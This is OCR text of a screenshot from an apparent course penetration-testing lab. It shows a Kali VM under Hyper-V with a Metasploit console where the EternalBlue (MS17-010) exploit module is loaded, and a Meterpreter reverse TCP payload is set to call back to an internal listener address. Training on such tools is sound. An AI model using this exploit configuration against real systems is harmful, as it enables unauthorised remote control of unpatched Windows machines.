 Hyper-V Manager
File Action View Help
Hyper-V Manager
CS301-JRUSS020
Name
Ubuntu
Window
Window
Window
Windows
Summary
Kali - Internal Workstation on CS301-JRUSS020 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Sat 17:58 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.13 yes The listen address (an interface may be specified)
LPORT 4428 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >
Activate Windows
Go to Settings to activate Windows.
Hyper-V Manager VMware Workstatio... Kali - Internal Work... Windows Server 20...
5:58 PM
3/16/2024